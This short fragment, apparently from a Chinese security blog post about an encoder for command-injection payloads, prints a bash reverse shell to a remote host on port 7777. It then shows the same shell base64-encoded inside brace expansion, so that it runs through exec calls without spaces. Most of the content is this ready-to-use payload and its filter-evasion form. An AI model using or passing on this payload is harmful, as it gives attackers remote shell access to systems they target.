 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.8/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC83Nzc3IDA+JjE=}|{base64,-
d}|{bash,-i}
HACK学习呀